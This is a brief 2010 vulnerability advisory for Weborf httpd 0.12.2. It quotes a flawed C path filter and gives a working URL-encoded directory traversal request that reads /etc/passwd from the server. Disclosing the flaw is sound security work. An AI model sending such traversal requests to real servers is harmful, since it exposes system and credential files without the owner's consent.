 Title: Weborf httpd <= 0.12.2 Directory Traversal Vulnerability
Date: Sep 6, 2010
Author: Rew
Link: http://galileo.dmi.unict.it/wiki/weborf/doku.php
Version: 0.12.2
Tested On: Debian 5
CVE: N/A
=============================================================
Weborf httpd <= 0.12.2 suffers a directory traversal
vulnerability.  This vulnerability could allow
attackers to read arbitrary files and hak th3 plan3t.
instance.c : line 240-244
------------------------------
void modURL(char* url) {
    //Prevents the use of .. to access the whole filesystem  <-- ORLY?
    strReplace(url,"../",'\0');
    replaceEscape(url);
------------------------------
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
==============================================================
Stay safe,
Over and Out